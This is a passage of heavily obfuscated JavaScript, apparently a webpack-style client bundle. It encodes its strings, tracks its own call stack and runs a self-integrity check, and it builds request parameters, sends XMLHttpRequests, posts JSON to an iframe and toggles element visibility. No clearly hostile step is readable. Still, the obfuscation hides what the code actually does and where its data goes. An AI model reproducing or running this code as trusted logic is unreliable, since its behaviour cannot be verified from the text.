rw=k[D.XD.apply(null,[dj,Nz,kz,Yw])][D.rD.call(null,Fv,L6(L6(Y6)),Bz)](D.B(s6,Bw,L6(L6(Y6)),Xz,tj));Ow[D.lD(Wj,Oz,kj,tj)](D.b(X6,Xz,L6(L6([])),h3,Rz),D.S5(W3,lw,zj,I3));rw[D.lD(L6({}),Oz,Qj,tj)](D.b.apply(null,[Z3,Xz,f3,h3,Rz]),D.G5.call(null,Nj,dw,bj,Ov));rw[D.lD(m6,Oz,L6(L6(Y6)),tj)](D.nD(dv,Qz,s6,Tj),D.F5.call(null,Bj,W3,Qw));rw[D.lD(mj,Oz,Sz,tj)](D.QD.apply(null,[Dv,L6({}),t6]),D.fk(d6,Nj,Yz));rw[D.lD(bv,Oz,kj,tj)](D.HD(F3,Tj,lz),D.C5.call(null,H3,Ww,Rv));var Hw=D.tk(xw,nw,Ew,Pj);var Pw;if(Wz[D.W.call(null,Sz,bv,L6(L6({})),Gz,Fz)](D.O.call(null,Tj,Cj,L6({}),xz,Tj))&&Zj(Wz[D.O(Tj,zw,Wv,xz,Tj)],D.U5.call(null,Iz,Mw,pj,s6))){Iw=C6(BU,[gz])?(D.A5.apply(null,[Vw,Sw,dv,L6({})]))[D.j5.apply(null,[Hz,Gw,Z3,Aw])](Wz[D.v5(qv,Fw,wv,L6([]))]):D.Lk(Sz,gw,tj,qw);Pw=C6(FU,[k[D.k5(dv,Rw,Uw)](Wz[D.N5.call(null,wv,pI,Sz,Ew)])])?D.Lk(Sz,gw,fz,L6({})):gz;rw[D.lD(Dv,Oz,L6([]),tj)](D.z5(T3,Cw,Hj,Fv),jw(Pw,k[D.k5(dv,zj,Uw)](Wz[D.N5.call(null,wv,pI,kI,dj)])));bz[D.lD.call(null,Wj,Oz,gj,tj)](D.Q(nz,[wj,Y6],kz,Hj),Wz[D.v5(qv,Fw,Cj,sv)]);bz[D.lD(sv,Oz,DI,tj)](D.z5.apply(null,[T3,Cw,L6(L6(s6)),mw]),(((D.Lk(Sz,gw,L6(Y6),qw))[D.j5(Iz,Gw,hv,Aw)](gz,D.T5.call(null,hv,UI,hv,kI)))[D.j5(pj,Gw,L6(Y6),Aw)](Hw,D.K5(Nv,tI,AI)))[D.j5.apply(null,[Pj,Gw,Hv,Aw])](Iw));if(k[D.kk(Cz,Zz,Zz,bv)]){k[D.kk(Cz,Zz,Nv,bv)][D.g5(P6,sw,L6([]),h3)](D.Q.call(null,nz,[wj,Y6],Zz,Hj),Wz[D.v5(qv,Fw,qv,sj)]);}}else if(Wz[D.W.call(null,Sz,bv,T3,sv,Fz)](D.O(Tj,jI,cz,xz,Tj))&&Zj(Wz[D.O.call(null,Tj,Rw,Pj,xz,Tj)],D.t5(Aw,L6(L6({})),l6))){Iw=C6(BU,[gz])?(D.A5(Vw,Sw,L6(L6([])),z3))[D.j5.apply(null,[Gj,Gw,Jv,Aw])](Wz[D.v5(qv,Fw,L6(Y6),Jv)]):D.Lk.call(null,Sz,gw,qv,Zz);Pw=C6(FU,[k[D.k5(dv,wj,Uw)](Wz[D.N5(wv,pI,Iz,dz)])])?D.Lk(Sz,gw,tI,X6):gz;rw[D.lD.call(null,Lv,Oz,L6(Y6),tj)](D.z5(T3,Cw,L6(Y6),O6),jw(Pw,k[D.k5(dv,qv,Uw)](Wz[D.N5(wv,pI,P6,mw)])));bz[D.lD.apply(null,[q6,Oz,Tv,tj])](D.Q(nz,[wj,Y6],wv,Hj),Wz[D.v5(qv,Fw,pj,L6(L6({})))]);bz[D.lD.call(null,cz,Oz,H6,tj)](D.z5(T3,Cw,vz,n6),(((D.Lk(Sz,gw,T3,Av))[D.j5.apply(null,[r6,Gw,Sz,Aw])](gz,D.J5.apply(null,[wj,vI,mj,I3])))[D.j5(zj,Gw,h3,Aw)](Hw,D.K5(Nv,X6,AI)))[D.j5.apply(null,[L6(L6({})),Gw,sj,Aw])](Iw));if(k[D.kk(Cz,Zz,hw,bv)]){k[D.kk.apply(null,[Cz,Zz,Rw,bv])][D.g5(Lv,sw,Z3,h3)](D.Q(nz,[wj,Y6],Rz,Hj),Wz[D.v5.apply(null,[qv,Fw,wj,Wv])]);}}else if(Wz[D.W(Sz,bv,Nj,pj,Fz)](D.O(Tj,Gz,L6(s6),xz,Tj))&&Zj(Wz[D.O(Tj,I3,Ov,xz,Tj)],D.f5(I3,zI,X6,Dv))){Pw=C6(FU,[k[D.k5(dv,hw,Uw)](Wz[D.N5(wv,pI,bj,Vv)])])?D.Lk.apply(null,[Sz,gw,vj,Mj]):gz;rw[D.lD.apply(null,[Vw,Oz,L6(s6),tj])](D.z5(T3,Cw,L6(Y6),Wj),jw(Pw,k[D.k5(dv,kz,Uw)](Wz[D.N5(wv,pI,h3,Lv)])));bz[D.lD.apply(null,[L6(L6({})),Oz,qw,tj])](D.z5(T3,Cw,jI,R6),((D.Lk.call(null,Sz,gw,Ww,Rw))[D.j5(qw,Gw,hw,Aw)](gz,D.c5.apply(null,[n6,wI,L6(L6([])),h3])))[D.j5.call(null,Iz,Gw,Zz,Aw)](Hw,D.K5.call(null,Nv,Hv,AI)));}else{rw[D.lD.call(null,Jv,Oz,Cj,tj)](D.z5.apply(null,[T3,Cw,L6([]),bj]),k[D.k5(dv,r6,Uw)](Wz[D.N5(wv,pI,d6,kz)]));bz[D.lD(pj,Oz,L6(L6([])),tj)](D.Dk.apply(null,[nz,[hv,Y6],m3,Tj]),Wz[D.V5.call(null,Y6,Lj,bw)]);bz[D.lD(Nj,Oz,L6(L6({})),tj)](D.z5.call(null,T3,Cw,Sz,Yv),((D.Z5.call(null,T3,hw,II))[D.j5.apply(null,[Yw,Gw,zw,Aw])](Wz[D.O(Tj,Nj,tv,xz,Tj)],D.q5.call(null,H3,A6,Hz,mj)))[D.j5.call(null,Rz,Gw,pw,Aw)](Hw,D.K5(Nv,Ww,AI)));}if(Wz[D.W(Sz,bv,Aw,hv,Fz)](D.O(Tj,Ew,Tv,xz,Tj))&&(Zj(Wz[D.O.apply(null,[Tj,vw,X6,xz,Tj])],D.t5.call(null,Aw,L6(s6),l6))||Zj(Wz[D.O(Tj,Gj,dj,xz,Tj)],D.U5.call(null,Zz,Mw,Ov,s6)))){if(Wz[D.W(Sz,bv,L6(s6),fz,Fz)](D.w5(Rz,Rv,L6(L6(Y6)),Yv))){var MI=C6(qU,[D.I5(m3,Tw,H6,Tj),Wz[D.I5.call(null,pj,Tw,Av,Tj)],D.w5.apply(null,[vw,Rv,cz,Yv]),Wz[D.w5(L6(L6({})),Rv,L6(L6([])),Yv)],D.H(Kw,r6,wv,Pj),Wz[D.H.call(null,Kw,r6,pw,Pj)],D.x(Av,Fv,Wj,nz,Ej),Wz[D.x(Av,mw,vj,nz,Ej)],D.M5(pz,Jw,f3,Sz),Wz[D.M5.apply(null,[pj,Jw,mw,Sz])],D.h5(pz,L6([]),fw),Wz[D.h5(pz,tI,fw)]]);if(Wz[D.P(Ij,Kw,L6(L6(Y6)),Nv,m6)]){MI[D.P(Z3,Kw,vz,Nv,m6)]=Wz[D.P.call(null,Y6,Kw,I3,Nv,m6)];}Rj=MI;bz[D.lD.call(null,L6({}),Oz,Hv,tj)](D.pk.call(null,s6,Gj,Iz,fz,Kw),k[D.E5(Tv,Zw,Mj,L6([]))](k[D.LD(Nv,zz,cz,sv)][D.W5.apply(null,[L6(L6(s6)),Lw,zj,W3])](MI)));}else{Rj=undefined;}}Ow[D.Uk(Gj,Xw,mj,Av,r6)](rw);sz[D.Uk(Vw,Xw,hw,Av,r6)](bz);Tz[D.Uk(Hj,Xw,Iz,Av,r6)](Ow);Tz[D.Uk(Dv,Xw,Z3,Av,r6)](sz);}(k[D.XD(dj,Nz,Wv,kz)][D.q.call(null,Kz,Jz,Rz,bv)](D.L5.call(null,Pj,Nj,hI)))[D.s5.apply(null,[lj,j6,Qj,Rz])][D.B5(bv,Ww,EI)]=D.m5.call(null,Av,WI,d6,wj);}f6.pop();}C6(mU,[k[D.WD.call(null,Gj,B3,L6(L6([])),Gj)],D.jk.apply(null,[T3,q6,Cj,d6,dv]),function(gI){f6.push(VI);var SI={};var GI=L6([]);try{var FI=f6.slice();SI=k[D.LD.apply(null,[Nv,Vj(CI),sj,q6])][D.J(Vj(NI),s6,Z3,m6)](gI[D.Y5.call(null,dj,TI,gj,dj)]);if(Zj(SI[D.l5(Pj,KI,f3,qv)],D.d5(Z3,L6(L6(s6)),JI))){GI=L6(WU);}}catch(fI){f6=FI.slice();SI={};}if(L6(GI)){if(SI[D.W(Sz,bv,Gj,sv,Vj(cI))](D.Q5(Ov,Vj(Ov),Aw,wv))){ZI(SI[D.Q5(zw,Vj(Ov),Vw,wv)]);}else if(SI[D.W.apply(null,[Sz,bv,Cj,Hj,Vj(cI)])](D.l5(Aj,KI,Jv,qv))){ZI(SI[D.l5(Rz,KI,DI,qv)],L6(WU));}}else{SI={};var qI=(k[D.XD(dj,Vj(LI),pw,dv)][D.q(Vj(sI),Jz,dz,bv)](D.X(wv,Vj(BI),Jv,tj,Ej)))[D.H5(Zz,mI,m3,Ew)](D.pk.call(null,s6,Gj,Hj,vw,Vj(bI)));var XI=(k[D.XD(dj,Vj(LI),L6(L6(Y6)),L6(L6([])))][D.q(Vj(sI),Jz,T3,bv)](D.X.apply(null,[Bj,Vj(BI),s6,tj,Ej])))[D.H5(Zz,mI,fz,O6)](D.O(Tj,m6,L6({}),Vj(NI),Tj));if(qI||XI){SI=C6(qU,[D.pk(s6,Gj,R6,qw,Vj(bI)),qI,D.O(Tj,Aw,qv,Vj(NI),Tj),XI]);}(k[D.XD.apply(null,[dj,Vj(LI),Rz,X6])][D.q.call(null,Vj(sI),Jz,kj,bv)](D.X(P6,Vj(BI),Wv,tj,Ej)))[D.x5.call(null,L6(s6),OI,Dv,Pj)][D.n5(Mj,RI,Gz,Fv)](k[D.LD.apply(null,[Nv,Vj(CI),L6([]),dv])][D.W5(Aw,Sj,cw,W3)](SI),D.P5(Ej,rI,DI,Vv));}f6.pop();}]);function YI(){f6.push(lI);try{var dI=f6.slice();if(rj){k[D.XD(dj,QI,pj,T3)][D.pU.apply(null,[Qj,H6,HI])](nj);}else{k[D.XD(dj,QI,z3,cw)][D.pU(Qj,Rw,HI)](Yj);}}catch(xI){f6=dI.slice();}f6.pop();}function ZI(nI,PI){f6.push(pM);var kM=k[D.XD(dj,Vj(zz),vw,X6)][D.q(Vj(DM),Jz,vz,bv)](D.X.apply(null,[W3,Vj(UM),Av,tj,Ej]));var tM=kM[D.H5(Zz,AM,Rz,d6)](D.R(Tj,Hj,bj,kj,Vj(jM)))?kM[D.H5.call(null,Zz,AM,F3,cw)](D.R(Tj,Hj,L6(s6),n6,Vj(jM))):D.Lk(Sz,vM,Aw,L6(Y6));var zM=(D.Lk.apply(null,[Sz,vM,Yv,L6(L6({}))]))[D.j5(L6([]),wM,cz,Aw)](tM,D.kU(O6,IM,Ov,L6([])));var MM;MM=new k[D.VD.apply(null,[bv,hM,qw,Av])]();MM[D.DU.call(null,vv,Vj(Nz),Jz,d6)]=function(){f6.push(EM);if(Zj(this[D.FD.call(null,Ej,tv,cw,Nv)],sj)){if(Zj(this[D.F.call(null,Tv,tj,Yv,Y6,Vj(WM))],hM)){var gM;try{var VM=f6.slice();gM=k[D.LD.call(null,Nv,Vj(SM),DI,Mj)][D.J.call(null,Vj(GM),s6,vz,m6)](MM[D.bD.call(null,sj,FM,dv,Wv)]);}catch(CM){f6=VM.slice();gM={};}if(gM[D.W.call(null,Sz,bv,L6([]),Zz,Vj(FM))](D.vk(O6,dv,Bj,Wv,Vj(WM)))){if(Zj(gM[D.vk(O6,dv,h3,hw,Vj(WM))],D.Z(m6,sj,Sz,Vj(NM),sj))){(k[D.XD(dj,Vj(NM),L6(L6(Y6)),Ej)][D.q.call(null,Vj(TM),Jz,s6,bv)](D.L5.call(null,Pj,L6(L6([])),Vj(I3))))[D.s5(s6,KM,dz,Rz)][D.B5(bv,m6,JM)]=D.UU(pj,L6({}),fM);YI();}else if(L6(PI)){k[D.tU.call(null,L6({}),cM,L6(L6(s6)),Z3)]=C6(qU,[D.AU(s6,dv,bv),D.Z(m6,dj,Ew,Vj(NM),sj)]);kM[D.x5.apply(null,[vv,ZM,mj,Pj])][D.n5(qv,xz,R6,Fv)](k[D.LD(Nv,Vj(SM),vv,L6(L6(s6)))][D.W5(tv,B3,tj,W3)](k[D.tU.call(null,Tv,cM,L6(Y6),Z3)]),D.P5.apply(null,[Ej,qM,kI,f3]));}}}else{YI();}}f6.pop();};if(L6(PI)){MM[D.G.apply(null,[q6,Vj(LM),tv,kj,sj])](D.jU(Rz,tv,Wv),((D.Lk(Sz,vM,n6,gj))[D.j5.apply(null,[Zz,wM,L6(L6([])),Aw])](zM,D.vU.call(null,L6(L6([])),sM,Rw,zw)))[D.j5(hv,wM,L6(Y6),Aw)](nI),L6(L6([])));}else{MM[D.G(gj,Vj(LM),m6,kj,sj)](D.jU.call(null,Rz,O6,Wv),zM,L6(L6({})));}MM[D.zk(Vj(BM),Hj,Sz,Av)]=L6(L6(gU));MM[D.wk(d6,sj,Lv,pw,Vj(UM))]();f6.pop();}var mM;return mM=C6(qU,[D.IU.call(null,Sz,Pj,bM),Kj]),f6.pop(),mM;}();}break;case OU:{N6+=XU;XM[D.xk(zj,Vj(Wj),Rz,pj)]=function(J6){return C6.apply(this,[LU,arguments]);};}break;case RU:{N6=VU;var qj=function(OM){"@babel/helpers - typeof";f6.push(RM);qj=rM(D.MD(O6,cw,Vj(YM)),typeof k[D.nk(q6,Ew,lM)])&&rM(D.hD.apply(null,[F3,Vj(dM),wj,m3]),typeof k[D.nk.call(null,q6,bv,lM)][D.ED.apply(null,[Rw,QM,dj,Tv])])?function(xM){return typeof xM;}:function(HM){return C6.apply(this,[JU,arguments]);};var nM;return nM=qj(OM),f6.pop(),nM;};}break;case YU:{f6.push(QI);var PM=T6;var ph=PM[s6];for(var kh=Y6;p3(kh,PM[D.Mk.call(null,L6({}),Mz,wj,dv)]);kh+=Rz){ph[PM[kh]]=PM[jw(kh,Y6)];}f6.pop();N6+=rU;}break;case dU:{N6-=lU;XM[D.rk(qv,L6(s6),Vj(Dh))]=function(Uh,th,Ah){f6.push(jh);if(L6(XM[D.Yk(Y6,Vj(WI),Rz,L6(L6(s6)))](Uh,th))){k[D.lk(d6,Vj(Nv),Mj,pj)][D.dk(Ov,Vj(qz),bj,n6)](Uh,th,C6(qU,[D.Qk(Lv,r6,Vj(vh)),L6(WU),D.Hk(Z3,Mw,zw,n6),Ah]));}f6.pop();};}break;case HU:{XM[D.tD.apply(null,[pz,Vj(zh),f3,dj])]=function(wh,Ih){f6.push(Ij);if(I6(Ih,Pv[Y6]))wh=XM(wh);if(I6(Ih,Tj)){var Mh;return Mh=wh,f6.pop(),Mh;}if(I6(Ih,Pv[Rz])&&Zj(typeof wh,D.M(F3,Vj(hh),L6([]),Bj,tj))&&wh&&wh[D.UD(Ij,kI,Vj(bv))]){var Eh;return Eh=wh,f6.pop(),Eh;}var Wh=k[D.lk(d6,Vj(qM),Lj,pj)][D.h.call(null,wv,Vj(xj),L6({}),wv,tj)](null);XM[D.xk(wj,Vj(rI),Iz,pj)](Wh);k[D.lk(d6,Vj(qM),L6(L6({})),Ov)][D.dk.apply(null,[Vw,Vj(gh),Gj,n6])](Wh,D.AD(Lv,Vj(Vh),L6([]),L6([])),C6(qU,[D.Qk(Lv,L6(L6({})),Vj(Sh)),L6(L6({})),D.kD.apply(null,[kj,Vj(Gh),L6(Y6),L6(s6)]),wh]));if(I6(Ih,D[D.jD.call(null,Yv,Gj,Vj(Fh))]())&&Ch(typeof wh,D.vD(Tj,L6(L6(Y6)),Vj(Nh))))for(var Th in wh)XM[D.rk(qv,Uj,Vj(Kh))](Wh,Th,function(Jh){return wh[Jh];}.bind(null,Th));var fh;return fh=Wh,f6.pop(),fh;};N6-=QU;}break;case nU:{N6+=xU;XM[D.E(f3,Vj(ch),L6([]),Qj,Y6)]=function(Zh){f6.push(qh);var Lh=Zh&&Zh[D.UD(Ij,L6([]),sh)]?function mh(){f6.push(Fz);var bh;return bh=Zh[D.AD.apply(null,[Lv,Vj(Xh),Iz,jI])],f6.pop(),bh;}:function Bh(){return Zh;};XM[D.rk(qv,Ov,Vj(Oh))](Lh,D.zD.apply(null,[L6(s6),Rh,dz,q6]),Lh);var rh;return rh=Lh,f6.pop(),rh;};}break;case pt:{f6.pop();N6-=PU;}break;case qU:{f6.push(Yh);var lh={};var dh=T6;N6=ZU;for(var Qh=s6;p3(Qh,dh[D.Mk(L6(L6([])),Hh,Rw,dv)]);Qh+=Rz)lh[dh[Qh]]=dh[jw(Qh,Y6)];var xh;return xh=lh,f6.pop(),xh;}break;case kt:{return nh=Ph(pE,Vj(Pv[Y6]))?kE[D.wU.call(null,Dv,DE,dv,Ov)](s6,pE):kE,f6.pop(),nh;}break;case VU:{f6.push(w3);N6+=Dt;}break;case zt:{UE.call(this,Ut,[UE(lU,[])]);tE=AE();jE.call(this,tt,[UE(cU,[])]);UE(At,[]);S6(FU,[UE(jt,[])]);vE=UE(OU,[]);N6-=vt;}break;case wt:{var zE=T6[WU];var wE=T6[gU];f6.push(IE);var ME;return ME=k[D.lk(d6,hE,L6(s6),L6([]))][D.Vk.call(null,Av,EE,wv,Y6)][D.W(Sz,bv,Iz,Lv,Lv)].call(zE,wE),f6.pop(),ME;}break;case It:{var WE;return WE=gE,f6.pop(),WE;}break;case JU:{var HM=T6[WU];f6.push(VE);var SE;N6+=Mt;return SE=HM&&rM(D.MD(O6,L6(s6),GE),typeof k[D.nk(q6,bv,FE)])&&Zj(HM[D.Sk.apply(null,[bv,CE,Nv,L6(L6({}))])],k[D.nk(q6,s6,FE)])&&Z6(HM,k[D.nk(q6,Yw,FE)][D.Vk(dv,NE,Bw,Y6)])?D.hD(F3,P6,Lj,gj):typeof HM,f6.pop(),SE;}break;case Vt:{N6=ht;jE(Et,[S6(CU,[])]);TE=S6(JU,[]);S6(wt,[S6(Wt,[])]);KE=S6(LU,[]);S6(qU,[]);jE(NU,[S6(gt,[])]);}break;case St:{XM[D.Yk(Y6,Vj(pI),I3,Ww)]=function(zE,wE){return C6.apply(this,[wt,arguments]);};XM[D.wD(Tj,Vj(JE),vz,d6)]=D.Lk.apply(null,[Sz,Vj(H3),Iz,jI]);var fE;N6-=KU;return fE=XM(XM[D.ID(Av,cz,cE)]=s6),f6.pop(),fE;}break;case Ft:{var XM=function(ZE){f6.push(SM);if(qE[ZE]){var LE;return LE=qE[ZE][D.mk(Uj,Vj(sE),z3,r6)],f6.pop(),LE;}var BE=qE[ZE]=C6(qU,[D.bk.call(null,Ej,Vj(gj),Lv,Wj),ZE,D.Xk(vv,d6,mE),L6([]),D.mk.apply(null,[L6(L6(Y6)),Vj(sE),jI,r6]),{}]);bE[ZE].call(BE[D.mk.call(null,Iz,Vj(sE),Lv,r6)],BE,BE[D.mk.call(null,zw,Vj(sE),m3,r6)],XM);BE[D.Xk(vv,L6([]),mE)]=L6(L6({}));var XE;return XE=BE[D.mk(vw,Vj(sE),sj,r6)],f6.pop(),XE;};N6=Gt;}break;case FU:{N6=kt;var kE=T6[WU];f6.push(OE);if(L6(kE)||Zj(kE[D.Ik(Vj(RI),tv,qv,dv)](D.zU(m6,Rz,RE)),Vj(Pv[Y6]))){var rE;return rE=D.Lk.call(null,Sz,YE,Zz,L6(s6)),f6.pop(),rE;}var pE=kE[D.Ik(Vj(RI),tv,Tv,dv)](D.Ak.apply(null,[Uj,Vj(lE),L6(L6({})),Nv,Y6]),jw(kE[D.Ik.call(null,Vj(RI),tv,P6,dv)](D.zU(m6,L6(L6(s6)),RE)),Rz));var nh;}break;case ht:{(function(dE,QE){return S6.apply(this,[Et,arguments]);}(['o','6oV'],Rz));N6-=Ct;Pv=jE(Nt,[['6gPRrgggggg','x','6','g'],L6(L6(s6))]);HE=function(bE){return C6.apply(this,[Tt,arguments]);}([function(xE,nE){return C6.apply(this,[cU,arguments]);}]);}break;case WU:{N6=ZU;var PE=T6[WU];var pW=s6;for(var kW=s6;p3(kW,PE.length);++kW){var DW=UW(PE,kW);if(p3(DW,Kt)||Ph(DW,Jt))pW=jw(pW,Y6);}return pW;}break;case Gt:{f6.push(tW);N6-=ft;var qE={};XM[D.Ok(jI,Vj(pM),Z3,Zz)]=bE;XM[D.Rk(Ej,zj,Vj(AW))]=qE;}break;case cU:{var xE=T6[WU];N6+=ct;var nE=T6[gU];}break;case st:{jW=vW();zW=wW();f6=IW();MW=hW();N6+=Zt;jE.call(this,qt,[UE(Lt,[])]);EW=WW();}break;case mt:{if(gW[D.SD(hv,hv,Vj(VW))]){gW[D.SD.call(null,hv,Sz,Vj(VW))](SW,GW,L6(L6(WU)));}else if(gW[D.R5(Vw,dz,W3)]){gW[D.R5.apply(null,[Vw,m3,W3])]((D.r5(fz,Qj,GE))[D.j5.apply(null,[Lj,FW,Nv,Aw])](SW),GW);}f6.pop();N6-=Bt;}break;case Tt:{N6+=bt;var bE=T6[WU];}break;case BU:{var CW=T6[WU];N6+=Xt;f6.push(Xw);var gE=L6(gU);if(Z6(CW,D.Lk.call(null,Sz,Vj(m3),jI,O6))){var NW=(CW[D.b5(Lj,Vj(TW),L6(L6([])),bj)](D.Ak(Tj,Vj(KW),L6(L6(Y6)),Nv,Y6)))[JW((CW[D.b5(Lj,Vj(TW),Ov,mj)](D.Ak(cz,Vj(KW),Rz,Nv,Y6)))[D.Mk(L6([]),tw,m6,dv)],Y6)];gE=Z6(NW,k[D.WD(Tv,Vj(fW),L6([]),Gj)][D.X5.call(null,Gj,xw,Yv,Z3)][D.O5.apply(null,[sj,kj,Vj(cW)])]);}}break;case Ot:{var ZW=T6[WU];var qW=s6;for(var LW=s6;p3(LW,ZW.length);++LW){var sW=UW(ZW,LW);if(p3(sW,Kt)||Ph(sW,Jt))qW=jw(qW,Y6);}return qW;}break;case lt:{BW=function(){return UE.apply(this,[Rt,arguments]);};N6=st;mW=function(bW,XW,OW){return UE.apply(this,[rt,arguments]);};RW=function(){return UE.apply(this,[Yt,arguments]);};rW=function(){return UE.apply(this,[JU,arguments]);};S6(TU,[]);}break;case PU:{var YW=T6[WU];var lW=s6;for(var dW=s6;p3(dW,YW.length);++dW){var QW=UW(YW,dW);if(p3(QW,Kt)||Ph(QW,Jt))lW=jw(lW,Y6);}return lW;}break;case mU:{N6=mt;var gW=T6[WU];var SW=T6[gU];var GW=T6[VU];f6.push(HW);}break;case Lt:{var xW=T6[WU];var nW=s6;for(var PW=s6;p3(PW,xW.length);++PW){var pg=UW(xW,PW);if(p3(pg,Kt)||Ph(pg,Jt))nW=jw(nW,Y6);}return nW;}break;}}};var kg=function(Dg,Ug){return Dg<=Ug;};function I(){w=RN(VT(GWKEpDKmlC),"GWKEpDKmlC","\x31\x63\x33\x65\x64\x65\x36");}var rM=function(tg,Ag){return tg==Ag;};var jg=function(vg,zg){return vg>>zg;};var JW=function(wg,Ig){return wg-Ig;};var WW=function(){return ["NN51G%[VT","LI\x07L!J\'R\nJ<CUW;]","gp","\nNOQ77](A","\nQ2&A%M\n","M","s\fWUY2","K!C\x00Zfr|\x07S\nH\fJ","MC","]6A","\f","5=|0RPgAR","\fD","%KSZ\rV\x3f\tR\r\x00J\x07/=]!L\x00_\x07"," INRY","7","sS\\L","3K%PWV","J*U[RBY2","C\rP$","MP\r\\1E]\vL\vP$ ","(OZ]D","3","78","j","","\\RNQ>Y>]\x07","\x07\f^});C ","\'\'A\'TQ\r","]4![+M0\\RNQ>Y","EO","","]VAA2-R\b\nC","AEX8[\"\rA","F2\v0N\n_->J*G\n","\' N)E-QWEG","*O","|G0M","S]8}\tA\x07P&7","Y(\v","$M>","YP$","\\l).Gi- w>,TJDznf[2B^~-\'zKp","M\" \x40(LP","K2&B7G","A>[",":0Hs.6Z(E","LJ 1GV\nP","",";_LF$Z\r V5/+W\fX","3K e[\rGl\\$[\x00","\n","Z\n\x40PT#\vV$\nC"];};var Ch=function(Mg,hg){return Mg!=hg;};var WU,VU,gU,GU,NU,FU,SU,KU,TU,JU,CU;var Eg=function(Wg){return ~Wg;};var UW=function(gg,Vg){return gg[jW[dv]](Vg);};var Sg=function(){return S6.apply(this,[dt,arguments]);};function ON(){TU=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],KU=[+ ! +[]]+[+[]]-+ ! +[],GU=! +[]+! +[]+! +[]+! +[],JU=[+ ! +[]]+[+[]]-[],SU=+ ! +[]+! +[]+! +[],CU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],VU=! +[]+! +[],WU=+[],FU=+ ! +[]+! +[]+! +[]+! +[]+! +[],gU=+ ! +[],NU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var jE=function Gg(Fg,Cg){var Ng=Gg;while(Fg!=Gt){switch(Fg){case Ht:{Fg-=Qt;if(p3(Tg,Kg.length)){do{D[Kg[Tg]]=function(){var Jg=Kg[Tg];return function(fg,cg,Zg,qg){var Lg=sg.apply(null,[fg,cg,Z3,H6]);;D[Jg]=function(){return Lg;};return Lg;};}();++Tg;}while(p3(Tg,Kg.length));}}break;case nt:{Fg=Gt;for(var Bg=JW(mg[jW[s6]],Y6);E6(Bg,s6);--Bg){D[mg[Bg]]=function(){var bg=mg[Bg];return function(Xg,Og,Rg,rg,Yg){var lg=S6.apply(null,[xt,[R6,Og,mw,rg,Yg]]);D[bg]=function(){return lg;};return lg;};}();}}break;case Pt:{var dg;return dg=Qg,f6.pop(),dg;}break;case DA:{Fg-=pA;var Hg=JW(xg.length,Y6);if(E6(Hg,s6)){do{var ng=Pg(jw(JW(jw(Hg,pV),f6[JW(f6.length,Y6)]),w),kV.length);var DV=UW(xg,Hg);var UV=UW(kV,ng);tV+=Gg(kA,[I6(Eg(I6(DV,UV)),v6(DV,UV))]);Hg--;}while(E6(Hg,s6));}}break;case CU:{Fg+=UA;var AV=Cg[WU];var jV=Cg[gU];f6.push(vV);var Qg=D.Lk(Sz,Vj(Sz),Zz,Vv);for(var zV=s6;p3(zV,AV[D.Mk.call(null,L6(Y6),wV,L6(s6),dv)]);zV=jw(zV,Y6)){var IV=AV[D.sk.apply(null,[tj,Vj(Sh),zw,Tv])](zV);var MV=jV[IV];Qg+=MV;}}break;case AA:{if(p3(hV,EV.length)){do{D[EV[hV]]=function(){var WV=EV[hV];return function(gV,VV,SV,GV){var FV=G6(jI,VV,lj,GV);;D[WV]=function(){return FV;};return FV;};}();++hV;}while(p3(hV,EV.length));}Fg+=tA;}break;case jA:{Fg=Gt;for(var CV=JW(NV[jW[s6]],Y6);E6(CV,s6);--CV){D[NV[CV]]=function(){var TV=NV[CV];return function(KV,JV,fV,cV){var ZV=S6(fU,[KV,JV,sv,cV]);D[TV]=function(){return ZV;};return ZV;};}();}}break;case vA:{f6.push(qV);var LV={'\x36':D.Nk(Pj,Vj(P6),fz,L6(L6(s6))),'\x50':D.Tk.apply(null,[Ej,Mj,Vj(sV)]),'\x52':D.Kk.call(null,H6,BV,L6(Y6),T3),'\x56':D.Jk.call(null,dj,L6(L6(Y6)),mV),'\x67':D.fk.call(null,d6,Bj,CE),'\x6f':D.ck(wv,Dv,Vj(bV)),'\x72':D.Zk.call(null,Aw,Vj(XV),L6(L6(Y6)),Ij),'\x78':D.qk.call(null,Rz,Vj(mV),Gz,Fv)};var OV;return OV=function(RV){return Gg(CU,[RV,LV]);},f6.pop(),OV;}break;case zA:{Fg=Gt;return UE(WU,[tV]);}break;case wA:{var rV=Gg(vA,[]);var YV=lV?k[D.Wk(zw,W3,vw)]:k[D.gk.apply(null,[Yv,lj,bj,m3])];for(var dV=s6;p3(dV,QV[D.Mk.apply(null,[L6(L6([])),UM,kj,dv])]);dV=jw(dV,Y6)){HV[D.Bk(tI,Vj(sV),Jv,kz)](YV(rV(QV[dV])));}var xV;Fg=Gt;return xV=HV,f6.pop(),xV;}break;case tt:{var Kg=Cg[WU];Fg=Ht;BW();var Tg=s6;}break;case Nt:{Fg+=IA;var QV=Cg[WU];var lV=Cg[gU];f6.push(zz);var HV=[];}break;case kA:{var nV=Cg[WU];if(kg(nV,MA)){return k[jW[tj]][jW[m6]](nV);}else{nV-=hA;return k[jW[tj]][jW[m6]][jW[sj]](null,[jw(jg(nV,Ej),Kt),jw(Pg(nV,EA),WA)]);}Fg+=gA;}break;case NU:{Fg+=VA;var NV=Cg[WU];}break;case Et:{Fg+=SA;var mg=Cg[WU];}break;case Ot:{var PV=Cg[WU];Fg+=GA;var pV=Cg[gU];var pS=Cg[VU];var kS=Cg[SU];var kV=tE[vv];var tV=jw([],[]);var xg=tE[PV];}break;case qt:{var EV=Cg[WU];rW();var hV=s6;Fg=AA;}break;}}};function RN(YN,DT,lN){var dN=hT(YN,"0x"+lN);var QN=hT(YN,';',dN);var HN=dN+gT(lN)+3;var xN=ET(YN,HN,QN-HN);var nN=ET(YN,0,dN);var PN=ET(YN,QN+1);var pT=nN+PN+typeof k[DT];var kT=rN(pT,305723);return xN-kT;}var Pg=function(DS,US){return DS%US;};var k;var j3=function(tS,AS){return tS instanceof AS;};var D;var jS=function(){return S6.apply(this,[FA,arguments]);};function ET(a,b,c){return a.substr(b,c);}var jw=function(vS,zS){return vS+zS;};var vW=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72","\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var AE=function(){return 